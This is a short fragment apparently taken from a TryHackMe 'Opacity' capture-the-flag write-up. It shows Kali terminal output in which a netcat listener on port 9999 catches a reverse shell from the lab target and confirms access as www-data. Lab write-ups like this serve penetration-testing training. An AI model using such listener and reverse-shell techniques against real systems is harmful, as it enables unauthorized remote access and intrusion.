 ┌──(root㉿kali)-[/home/…/Documents/CTFs/THM/Opacity]
└─# nc -nlvp 9999
listening on [any] 9999 ...
connect to [10.8.16.233] from (UNKNOWN) [10.10.92.91] 41154
Linux opacity 5.4.0-139-generic #156-Ubuntu SMP Fri Jan 20 17:27:18 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux
 13:51:51 up  2:11,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$